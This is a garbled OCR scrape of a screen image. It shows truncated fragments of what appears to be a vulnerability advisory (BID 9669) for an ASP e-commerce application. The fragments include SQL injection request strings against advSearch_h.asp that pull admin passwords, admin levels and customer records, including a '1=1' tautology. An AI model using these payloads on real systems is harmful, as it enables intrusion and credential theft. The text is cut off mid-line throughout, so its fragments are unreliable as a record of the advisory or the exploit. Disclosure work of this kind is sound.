
com/bid/9669/info

dly prone to multiple vulnerabilities. The specifi
sses. These issues could expose sensitive data suc
nd HTML. These issues could allow for full comprom
/pc/advSearch_h.asp?idcategory=0&idSupplier=10&cus
0adminpassword,%20adminlevel

rd,%20name%20from%20customers%20where%20zip=987654
e%201=1&Submit.y=13&priceFrom=0&sku=&keyWord=dark&I
&
